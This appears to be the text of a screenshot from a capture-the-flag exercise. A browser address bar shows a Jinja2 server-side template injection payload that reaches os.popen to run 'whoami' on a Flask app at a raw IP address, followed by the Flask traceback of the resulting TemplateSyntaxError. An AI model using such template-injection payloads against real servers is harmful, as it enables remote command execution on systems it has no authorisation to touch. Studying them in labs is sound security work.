 不安全 | 114.67.246.176:10677/?flag={{%27%27.__class__.__base__.__subclasses__()[425].__init__.__globals__["os"].popen("whoami)...
aあ
1
jinja2.exceptions.TemplateSyntaxError
jinja2.exceptions.TemplateSyntaxError: unexpected char '"' at 79
Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2464, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2450, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1867, in handle_exception
reraise(exc_type, exc_value, tb)
File "/usr/local/lib/python3.7/site-packages/flask/_compat.py", line 39, in reraise
raise value
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2447, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1952, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1821, in handle_user_exception
reraise(exc_type, exc_value, tb)
File "/usr/local/lib/python3.7/site-packages/flask/_compat.py", line 39, in reraise
raise value
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1950, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1936, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
File "/app/app.py", line 15, in index
return render_template_string(html)
File "/usr/local/lib/python3.7/site-packages/flask/templating.py", line 155, in render_template_string
return _render(ctx.app.jinja_env.from_string(source), context, ctx.app)